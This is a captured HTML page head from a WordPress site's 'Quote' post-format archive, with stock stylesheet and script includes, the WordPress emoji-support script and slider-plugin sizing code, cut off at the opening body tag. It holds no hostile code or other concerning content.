

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eicplglobal.com/type/quote/
body_size: 11623
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-US">
	<!-- Open Head -->
	<head>
				<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="https://eicplglobal.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://eicplglobal.com/wp-content/uploads/2019/04/eicpl-logo.jpg" />

    <link rel="apple-touch-icon" sizes="144x144" href="https://eicplglobal.com/wp-content/uploads/2019/04/eicpl-logo.jpg">

    <link rel="apple-touch-icon" sizes="114x114" href="">

    <link rel="apple-touch-icon" sizes="72x72" href="https://eicplglobal.com/wp-content/uploads/2019/04/eicpl-logo.jpg">

    <link rel="apple-touch-icon" sizes="57x57" href="https://eicplglobal.com/wp-content/uploads/2019/04/eicpl-logo.jpg">

<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Quote &#8211; EICPL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EICPL &raquo; Feed" href="https://eicplglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EICPL &raquo; Comments Feed" href="https://eicplglobal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EICPL &raquo; Quote Format Feed" href="https://eicplglobal.com/type/quote/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eicplglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eicplglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://eicplglobal.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eicplglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eicplglobal.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssr_v_result_st-css' href='https://eicplglobal.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://eicplglobal.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://eicplglobal.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://eicplglobal.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://eicplglobal.com/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/amination.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css' href='https://eicplglobal.com/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_bootstrap-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_flat_icon-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/flaticon/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/owl-carousel/owl.transitions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_prettyPhoto-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://eicplglobal.com/wp-content/themes/darna/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_vc_customize_css-css' href='https://eicplglobal.com/wp-content/themes/darna/assets/css/vc-customize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='darna-ladda-css-css' href='https://eicplglobal.com/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_darna_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1671787377' type='text/css' media='all' />
<script type="text/javascript" src="https://eicplglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.8.3" id="cfblbjs-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" id="my-ajax-request-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/eicplglobal.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=1.7.2" id="my-ajax-request-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.7.2" id="ssr_front_js-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1" id="darna-ladda-spin-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1" id="darna-ladda-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js?ver=1" id="darna-modernizr-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1" id="darna-hoverdir-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ajax-action.js?ver=1" id="darna-portfolio-ajax-action-js"></script>
<link rel="https://api.w.org/" href="https://eicplglobal.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eicplglobal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css" id="simple-css-output">.darna-icon-box.style3 .ibox-icon { display: block; height: 57px; width: 62px; text-align: center; float: left; background-color: #FFF; -webkit-transition: all .2s linear; -moz-transition: all .2s linear; -ms-transition: all .2s linear; -o-transition: all .2s linear; transition: all .2s linear;}.pageHead { font-size:20px; color:#09F; font-weight:bold;}.Manoj-Color {color:#FFF;}</style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="g5plus_custom_style"></style><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto;font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Roboto;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Roboto;font-weight:400;font-style:normal;font-size:24px;}h3{font-family:Roboto;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Roboto;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Roboto;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Roboto;font-weight:400;font-style:normal;font-size:12px;}{font-family:Roboto;}{font-family:Roboto;}{font-family:Roboto;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="archive tax-post_format term-post-format-quote term-33 wp-embed-responsive wp-theme-darna footer-static header-1 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
		
